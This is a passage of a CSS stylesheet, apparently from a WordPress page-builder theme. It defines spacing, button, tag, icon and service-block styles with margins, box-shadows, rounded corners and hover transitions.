    margin-bottom: 80px;
    }
.bt_bb_separator.bt_bb_top_spacing_90 {
    margin-top: 90px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_90 {
    margin-bottom: 90px;
    }
.bt_bb_separator.bt_bb_top_spacing_100 {
    margin-top: 100px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_100 {
    margin-bottom: 100px;
    }
.bt_bb_separator.bt_bb_bottom_spacing_normal {
    margin-bottom: 2em;
    }
.bt_bb_separator.bt_bb_bottom_spacing_medium {
    margin-bottom: 4em;
    }
.bt_bb_separator.bt_bb_border_style_accent_solid {
    border-bottom: 6px solid #4eae4a;
    }
.bt_bb_separator.bt_bb_border_style_solid {
    opacity: .5;
    }

/* Text indent */
.bt_bb_row .bt_bb_column.bt_bb_padding_text_indent .bt_bb_column_content {
    padding-left: 1.5em;
    padding-right: 1.5em;
    }
.bt_bb_row .bt_bb_column.bt_bb_padding_text_indent .bt_bb_column_content .bt_bb_image {
    margin: 0 -1.5em;
    display: block;
    }
.bt_bb_row .bt_bb_column.bt_bb_padding_text_indent .bt_bb_column_content .bt_bb_separator {
    margin-left: -1.5em;
    margin-right: -1.5em;
    }

/* Tag */
.bt_bb_tag {
    display: inline-block;
    background-color: #191919;
    line-height: 1;
    height: auto;
    }
.btDarkSkin .bt_bb_tag,
.btLightSkin .btDarkSkin .bt_bb_tag,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_tag {
    background: #191919;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_tag,.bt_bb_align_right .bt_bb_align_center.bt_bb_tag,.bt_bb_align_left .bt_bb_align_center .bt_bb_tag,.bt_bb_align_right .bt_bb_align_center .bt_bb_tag,.bt_bb_align_center.bt_bb_tag,.bt_bb_align_center .bt_bb_tag {
    margin: 0 .5em;
    display: inline-block;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_tag,.bt_bb_align_center .bt_bb_align_left.bt_bb_tag,.bt_bb_align_right .bt_bb_align_left .bt_bb_tag,.bt_bb_align_center .bt_bb_align_left .bt_bb_tag,.bt_bb_align_left.bt_bb_tag,.bt_bb_align_left .bt_bb_tag {
    margin-right: 1em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_tag,.bt_bb_align_center .bt_bb_align_right.bt_bb_tag,.bt_bb_align_left .bt_bb_align_right .bt_bb_tag,.bt_bb_align_center .bt_bb_align_right .bt_bb_tag,.bt_bb_align_right.bt_bb_tag,.bt_bb_align_right .bt_bb_tag {
    margin-left: 1em;
    }
.btSoftRoundedButtons .bt_bb_tag {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_tag {
    border-radius: 50px;
    }
.bt_bb_tag.bt_bb_shape_square {
    border-radius: 0;
    }
.bt_bb_tag.bt_bb_shape_rounded {
    border-radius: 3px;
    }
.bt_bb_tag.bt_bb_shape_round {
    border-radius: 50px;
    }
.bt_bb_tag span {
    font-size: .8em;
    line-height: 1.9;
    letter-spacing: .5px;
    padding: 0 1.5em;
    font-family: "Montserrat";
    font-style: italic;
    color: #fff;
    }
.btDarkSkin .bt_bb_tag span,
.btLightSkin .btDarkSkin .bt_bb_tag span,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_tag span {
    color: #fff;
    }

/* Buttons */
.btSoftRoundedButtons .bt_bb_button a {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_button a {
    border-radius: 50px;
    }
.btContent .bt_bb_button a {
    color: inherit;
    }
.bt_bb_button .bt_bb_button_text {
    letter-spacing: 1px;
    text-align: center;
    font-weight: 500;
    font-family: "Montserrat";
    }
.bt_bb_button.bt_bb_icon_position_left .bt_bb_icon_holder {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
    margin-right: 1.5em;
    }
.rtl .bt_bb_button.bt_bb_icon_position_left .bt_bb_link {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.bt_bb_button.bt_bb_icon_position_right .bt_bb_icon_holder {
    margin-left: 1.5em;
    }
.rtl .bt_bb_button.bt_bb_icon_position_right .bt_bb_link {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.bt_bb_button.bt_bb_size_small {
    font-size: .8em;
    }
.bt_bb_button.bt_bb_size_small a {
    padding: 1em 2em;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_button.bt_bb_size_medium,.bt_bb_align_center .bt_bb_align_left.bt_bb_button.bt_bb_size_medium,.bt_bb_align_right .bt_bb_align_left .bt_bb_button.bt_bb_size_medium,.bt_bb_align_center .bt_bb_align_left .bt_bb_button.bt_bb_size_medium,.bt_bb_align_left.bt_bb_button.bt_bb_size_medium,.bt_bb_align_left .bt_bb_button.bt_bb_size_medium {
    margin-right: 1.5em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_button.bt_bb_size_medium,.bt_bb_align_center .bt_bb_align_right.bt_bb_button.bt_bb_size_medium,.bt_bb_align_left .bt_bb_align_right .bt_bb_button.bt_bb_size_medium,.bt_bb_align_center .bt_bb_align_right .bt_bb_button.bt_bb_size_medium,.bt_bb_align_right.bt_bb_button.bt_bb_size_medium,.bt_bb_align_right .bt_bb_button.bt_bb_size_medium {
    margin-left: 1.5em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_button.bt_bb_size_medium,.bt_bb_align_right .bt_bb_align_center.bt_bb_button.bt_bb_size_medium,.bt_bb_align_left .bt_bb_align_center .bt_bb_button.bt_bb_size_medium,.bt_bb_align_right .bt_bb_align_center .bt_bb_button.bt_bb_size_medium,.bt_bb_align_center.bt_bb_button.bt_bb_size_medium,.bt_bb_align_center .bt_bb_button.bt_bb_size_medium {
    margin-right: .8em;
    margin-left: .8em;
    }
.bt_bb_button.bt_bb_size_medium a {
    padding: 1.2em 3.1em;
    }
.bt_bb_button.bt_bb_size_large {
    font-size: 1em;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_button.bt_bb_size_large,.bt_bb_align_center .bt_bb_align_left.bt_bb_button.bt_bb_size_large,.bt_bb_align_right .bt_bb_align_left .bt_bb_button.bt_bb_size_large,.bt_bb_align_center .bt_bb_align_left .bt_bb_button.bt_bb_size_large,.bt_bb_align_left.bt_bb_button.bt_bb_size_large,.bt_bb_align_left .bt_bb_button.bt_bb_size_large {
    margin-right: 1.5em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_button.bt_bb_size_large,.bt_bb_align_center .bt_bb_align_right.bt_bb_button.bt_bb_size_large,.bt_bb_align_left .bt_bb_align_right .bt_bb_button.bt_bb_size_large,.bt_bb_align_center .bt_bb_align_right .bt_bb_button.bt_bb_size_large,.bt_bb_align_right.bt_bb_button.bt_bb_size_large,.bt_bb_align_right .bt_bb_button.bt_bb_size_large {
    margin-left: 1.5em;
    }
.bt_bb_button.bt_bb_size_large a {
    padding: 1.3em 2.3em;
    }
.bt_bb_button.bt_bb_style_clean a {
    padding-left: 0;
    padding-right: 0;
    }
.bt_bb_button.bt_bb_style_filled a {
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    color: #fff;
    }
.bt_bb_button.bt_bb_style_filled a:hover {
    -webkit-box-shadow: 0 0 0 0 #4eae4a inset;
    box-shadow: 0 0 0 0 #4eae4a inset;
    background-color: #fff;
    color: #181818;
    }
.bt_bb_button.bt_bb_style_outline a {
    -webkit-box-shadow: 0 0 0 1.5px #191919 inset;
    box-shadow: 0 0 0 1.5px #191919 inset;
    }
.bt_bb_button.bt_bb_style_transparent_border {
    padding: 6px;
    }
.bt_bb_button.bt_bb_style_transparent_border a {
    position: relative;
    background: #191919;
    color: #fff;
    }
.bt_bb_button.bt_bb_style_transparent_border a:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-box-shadow: 0 0 0 6px #191919;
    box-shadow: 0 0 0 6px #191919;
    opacity: .5;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSoftRoundedButtons .bt_bb_button.bt_bb_style_transparent_border a:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_button.bt_bb_style_transparent_border a:after {
    border-radius: 50px;
    }
.bt_bb_shape_square.bt_bb_button.bt_bb_style_transparent_border a:after {
    border-radius: 0;
    }
.bt_bb_shape_rounded.bt_bb_button.bt_bb_style_transparent_border a:after {
    border-radius: 3px;
    }
.bt_bb_shape_round.bt_bb_button.bt_bb_style_transparent_border a:after {
    border-radius: 50px;
    }
.bt_bb_button.bt_bb_style_transparent_border:hover a:after {
    -webkit-box-shadow: 0 0 0 0 #191919;
    box-shadow: 0 0 0 0 #191919;
    }
.bt_bb_button.bt_bb_style_solid_border {
    padding: 5px;
    }
.bt_bb_button.bt_bb_style_solid_border a {
    position: relative;
    background: #191919;
    color: #fff;
    }
.bt_bb_button.bt_bb_style_solid_border a:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    width: 100%;
    height: 100%;
    top: -4px;
    left: -4px;
    padding: 4px;
    position: absolute;
    opacity: 1;
    -webkit-box-shadow: 0 0 0 1.5px #191919;
    box-shadow: 0 0 0 1.5px #191919;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    transition: all 200ms ease;
    }
.btSoftRoundedButtons .bt_bb_button.bt_bb_style_solid_border a:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .bt_bb_button.bt_bb_style_solid_border a:after {
    border-radius: 50px;
    }
.bt_bb_shape_square.bt_bb_button.bt_bb_style_solid_border a:after {
    border-radius: 0;
    }
.bt_bb_shape_rounded.bt_bb_button.bt_bb_style_solid_border a:after {
    border-radius: 3px;
    }
.bt_bb_shape_round.bt_bb_button.bt_bb_style_solid_border a:after {
    border-radius: 50px;
    }
.bt_bb_button.bt_bb_style_solid_border:hover a:after {
    opacity: .5;
    top: 0;
    left: 0;
    padding: 0;
    }
@media (max-width: 780px) {
.bt_bb_button {
    margin-bottom: 1em;
    }
}

/* Icons */
.bt_bb_icon {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    line-height: inherit;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_icon,.bt_bb_align_right .bt_bb_align_center.bt_bb_icon,.bt_bb_align_left .bt_bb_align_center .bt_bb_icon,.bt_bb_align_right .bt_bb_align_center .bt_bb_icon,.bt_bb_align_center.bt_bb_icon,.bt_bb_align_center .bt_bb_icon {
    padding: 0 .5em;
    display: inline-block;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_icon,.bt_bb_align_center .bt_bb_align_left.bt_bb_icon,.bt_bb_align_right .bt_bb_align_left .bt_bb_icon,.bt_bb_align_center .bt_bb_align_left .bt_bb_icon,.bt_bb_align_left.bt_bb_icon,.bt_bb_align_left .bt_bb_icon {
    padding-right: 1em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_icon,.bt_bb_align_center .bt_bb_align_right.bt_bb_icon,.bt_bb_align_left .bt_bb_align_right .bt_bb_icon,.bt_bb_align_center .bt_bb_align_right .bt_bb_icon,.bt_bb_align_right.bt_bb_icon,.bt_bb_align_right .bt_bb_icon {
    padding-left: 1em;
    }
.bt_bb_icon .bt_bb_icon_text {
    padding-left: 1em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_icon .bt_bb_icon_text,.bt_bb_align_right .bt_bb_align_center.bt_bb_icon .bt_bb_icon_text,.bt_bb_align_left .bt_bb_align_center .bt_bb_icon .bt_bb_icon_text,.bt_bb_align_right .bt_bb_align_center .bt_bb_icon .bt_bb_icon_text,.bt_bb_align_center.bt_bb_icon .bt_bb_icon_text,.bt_bb_align_center .bt_bb_icon .bt_bb_icon_text {
    padding: 0;
    }
.rtl .bt_bb_icon .bt_bb_icon_text {
    padding-left: 0;
    padding-right: 1em;
    }
.bt_bb_size_xsmall.bt_bb_icon .bt_bb_icon_holder:before {
    font-size: 1rem;
    width: 2rem;
    height: 2rem;
    }
.bt_bb_size_small.bt_bb_icon .bt_bb_icon_holder:before {
    font-size: 1.2rem;
    line-height: 1;
    width: 2.9rem;
    height: 2.9rem;
    }
.bt_bb_size_normal.bt_bb_icon .bt_bb_icon_holder:before {
    font-size: 1.3rem;
    width: 3.2rem;
    height: 3.2rem;
    }
.bt_bb_size_large.bt_bb_icon .bt_bb_icon_holder:before {
    font-size: 2rem;
    }
.bt_bb_size_xlarge.bt_bb_icon .bt_bb_icon_holder:before {
    font-size: 3.5rem;
    height: 6.3rem;
    width: 6.3rem;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_icon .bt_bb_icon_holder:before,.bt_bb_align_right .bt_bb_align_center.bt_bb_icon .bt_bb_icon_holder:before,.bt_bb_align_left .bt_bb_align_center .bt_bb_icon .bt_bb_icon_holder:before,.bt_bb_align_right .bt_bb_align_center .bt_bb_icon .bt_bb_icon_holder:before,.bt_bb_align_center.bt_bb_icon .bt_bb_icon_holder:before,.bt_bb_align_center .bt_bb_icon .bt_bb_icon_holder:before {
    margin: 0 auto;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder {
    padding-bottom: 1em;
    }
.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 1.5px #191919 inset;
    box-shadow: 0 0 0 1.5px #191919 inset;
    color: #181818;
    }
.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {
    -webkit-box-shadow: 0 0 0 3em #191919 inset;
    box-shadow: 0 0 0 3em #191919 inset;
    color: #fff;
    }
.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 1.5px #191919 inset;
    box-shadow: 0 0 0 1.5px #191919 inset;
    }
.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 3em #191919 inset;
    box-shadow: 0 0 0 3em #191919 inset;
    color: #fff;
    }
.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {
    -webkit-box-shadow: 0 0 0 1.5px #191919 inset;
    box-shadow: 0 0 0 1.5px #191919 inset;
    color: #181818;
    }
.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {
    -webkit-box-shadow: 0 0 0 3em #191919 inset;
    box-shadow: 0 0 0 3em #191919 inset;
    }
.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder {
    position: relative;
    z-index: 1;
    }
.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {
    z-index: 1;
    position: relative;
    color: #fff;
    background-color: #191919;
    }
.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    content: '';
    z-index: -1;
    position: absolute;
    font-size: 6rem;
    width: 100%;
    height: 100%;
    padding: 0;
    opacity: .5;
    -webkit-box-shadow: 0 0 0 6px #191919;
    box-shadow: 0 0 0 6px #191919;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_size_xlarge.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    font-size: 6.3rem;
    }
.bt_bb_size_large.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    font-size: 4rem;
    }
.bt_bb_size_normal.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    font-size: 3.25rem;
    }
.bt_bb_size_small.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    font-size: 1.92rem;
    }
.bt_bb_size_xsmall.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    font-size: 2rem;
    }
.bt_bb_shape_square.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    border-radius: 0;
    }
.bt_bb_shape_round.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    border-radius: 5px;
    }
.bt_bb_shape_circle.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    border-radius: 50%;
    }
.bt_bb_size_xsmall.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after,
.bt_bb_size_small.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 4px #191919;
    box-shadow: 0 0 0 4px #191919;
    }
.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {
    -webkit-box-shadow: 0 0 0 0 #191919;
    box-shadow: 0 0 0 0 #191919;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_center .bt_bb_align_left.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_right .bt_bb_align_left .bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_center .bt_bb_align_left .bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_left.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_left .bt_bb_icon.bt_bb_style_solid_border {
    padding-right: 1.5em;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_center .bt_bb_align_right.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_left .bt_bb_align_right .bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_center .bt_bb_align_right .bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_right.bt_bb_icon.bt_bb_style_solid_border,.bt_bb_align_right .bt_bb_icon.bt_bb_style_solid_border {
    padding-left: 1.5em;
    }
.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder {
    position: relative;
    z-index: 1;
    }
.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {
    z-index: 1;
    position: relative;
    color: #fff;
    background-color: #191919;
    }
.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    top: -3px;
    left: -3px;
    padding: 3px;
    -webkit-box-shadow: 0 0 0 1.5px #191919;
    box-shadow: 0 0 0 1.5px #191919;
    z-index: -1;
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    transition: all 200ms ease;
    }
.bt_bb_shape_square.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {
    border-radius: 0;
    }
.bt_bb_shape_round.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {
    border-radius: 5px;
    }
.bt_bb_shape_circle.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {
    border-radius: 50%;
    }
.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {
    -webkit-box-shadow: 0 0 0 4px #191919;
    box-shadow: 0 0 0 4px #191919;
    opacity: .5;
    top: 0;
    left: 0;
    padding: 0;
    }

/* Service */
.bt_bb_service.btNoTitle,
.bt_bb_service.btNoText {
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    }
.rtl .bt_bb_service {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.rtl .bt_bb_align_left .bt_bb_align_center.bt_bb_service,.bt_bb_align_right .bt_bb_align_center.bt_bb_service,.bt_bb_align_left .bt_bb_align_center .bt_bb_service,.bt_bb_align_right .bt_bb_align_center .bt_bb_service,.bt_bb_align_center.bt_bb_service,.bt_bb_align_center .bt_bb_service {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    }
.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder {
    font-size: 2em;
    }
.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder {
    font-size: 1em;
    }
.bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder {
    font-size: 1em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder {
    margin-bottom: 1em;
    }
.bt_bb_style_borderless.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder {
    font-size: 2.5em;
    }
.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder {
    font-size: 2.6em;
    }
.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder {
    font-size: 1.5em;
    }
.bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder {
    font-size: 1.5em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_style_solid_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder {
    margin-bottom: 1em;
    }
.bt_bb_style_borderless.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder {
    font-size: 3em;
    }
.bt_bb_size_normal.bt_bb_service .bt_bb_icon_holder {
    font-size: 3.8em;
    }
.bt_bb_style_transparent_border.bt_bb_size_normal.bt_bb_service .bt_bb_icon_holder {
    font-size: 2em;
    }
.bt_bb_style_solid_border.bt_bb_size_normal.bt_bb_service .bt_bb_icon_holder {
    font-size: 2em;
    }
.bt_bb_style_borderless.bt_bb_size_normal.bt_bb_service .bt_bb_icon_holder {
    font-size: 4em;
    }
.bt_bb_size_large.bt_bb_service .bt_bb_icon_holder {
    font-size: 3.8em;
    }
.bt_bb_style_transparent_border.bt_bb_size_large.bt_bb_service .bt_bb_icon_holder {
    font-size: 2.5em;
    }
.bt_bb_style_solid_border.bt_bb_size_large.bt_bb_service .bt_bb_icon_holder {
    font-size: 2.5em;
    }
.bt_bb_style_borderless.bt_bb_size_large.bt_bb_service .bt_bb_icon_holder {
    font-size: 5em;
    }
.bt_bb_size_xlarge.bt_bb_service .bt_bb_icon_holder {
    font-size: 4em;
    }
.bt_bb_style_transparent_border.bt_bb_size_xlarge.bt_bb_service .bt_bb_icon_holder {
    font-size: 3em;
    }
.bt_bb_style_solid_border.bt_bb_size_xlarge.bt_bb_service .bt_bb_icon_holder {
    font-size: 3em;
    }
.bt_bb_style_borderless.bt_bb_size_xlarge.bt_bb_service .bt_bb_icon_holder {
    font-size: 7em;
    }
.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {
    position: relative;
    z-index: 1;
    background-color: #191919;
    margin: 6px;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {
    margin-bottom: .7em;
    }
.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    content: '';
    z-index: -1;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    opacity: .5;
    -webkit-box-shadow: 0 0 0 6px #191919;
    box-shadow: 0 0 0 6px #191919;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #191919;
    box-shadow: 0 0 0 3px #191919;
    }
.bt_bb_size_small.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 5px #191919;
    box-shadow: 0 0 0 5px #191919;
    }
.bt_bb_shape_square.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 0;
    }
.bt_bb_shape_round.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 5px;
    }
.bt_bb_shape_circle.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 50%;
    }
.bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {
    margin: 3px;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_size_xsmall.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {
    margin-bottom: 1em;
    }
.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {
    -webkit-box-shadow: 0 0 0 0 #191919;
    box-shadow: 0 0 0 0 #191919;
    }
.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {
    position: relative;
    z-index: 1;
    background-color: #191919;
    color: #fff;
    margin: 5px;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_left .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_right .bt_bb_align_center .bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder,.bt_bb_align_center .bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {
    margin-bottom: .6em;
    }
.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    top: -3px;
    left: -3px;
    padding: 3px;
    -webkit-box-shadow: 0 0 0 1.5px #191919;
    box-shadow: 0 0 0 1.5px #191919;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: -1;
    position: absolute;
    width: 100%;
    height: 100%;
    }
.bt_bb_shape_square.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 0;
    }
.bt_bb_shape_round.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 5px;
    }
.bt_bb_shape_circle.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {
    border-radius: 50%;
    }
.bt_bb_size_xsmall.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {
    top: -3px;
    left: -3px;
    padding: 3px;
    }
.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {
    -webkit-box-shadow: 0 0 0 3px #191919;
    box-shadow: 0 0 0 3px #191919;
    opacity: .5;
    top: 0;
    left: 0;
    padding: 0;
    }
